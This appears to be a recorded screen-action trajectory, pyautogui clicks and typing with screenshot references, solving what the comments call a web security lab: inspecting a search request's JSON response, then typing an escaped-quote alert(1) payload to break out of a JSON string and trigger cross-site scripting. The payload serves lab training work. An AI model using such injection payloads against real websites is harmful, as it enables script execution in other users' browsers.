
pyautogui.click(186, 51)

# Expand the site map to searchResults.js and the search=abc123 request with its JSON response
pyautogui.click(511, 130)

pyautogui.moveTo(516, 214)

pyautogui.click(518, 208)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(293, 268)

pyautogui.click(343, 283)

# Search the blog for the escaped-quote alert(1) payload to break out of the JSON string
pyautogui.click(255, 13)

pyautogui.write('\\')

pyautogui.write('"')

pyautogui.write('-alert(')

pyautogui.write('1')

pyautogui.write(')}')

pyautogui.write('//')

pyautogui.click(464, 296)

pyautogui.click(690, 297)

# Dismiss the alert(1) popup so the lab shows the congratulations banner
pyautogui.click(691, 296)
